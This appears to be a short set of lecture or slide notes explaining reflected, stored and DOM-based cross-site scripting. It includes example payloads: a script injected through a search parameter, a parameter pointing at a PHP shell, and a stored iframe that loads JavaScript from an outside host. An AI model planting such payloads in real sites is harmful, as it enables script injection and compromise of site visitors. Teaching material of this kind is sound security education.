 Cross Site Scripting - XSSInjecting HTML/JS into the site. Non-persistent/Reflected/First OrderScript is taken from the request and displayed in the browser directlyexample.com/search?q=&lt;script&gt;alert(‘hi’);&lt;/script&gt;Example.com/index.php?lang=path to php shell Persistent/Stored/Second OrderFirst name of a registration form is vuln and the value is stored in the databaseHello &lt;iframesrc=http://f1y.in/0.js&gt;&lt;/iframe&gt;DOM BasedNo example, mentioned by AmitKlien in his paper XSS of the Third Kind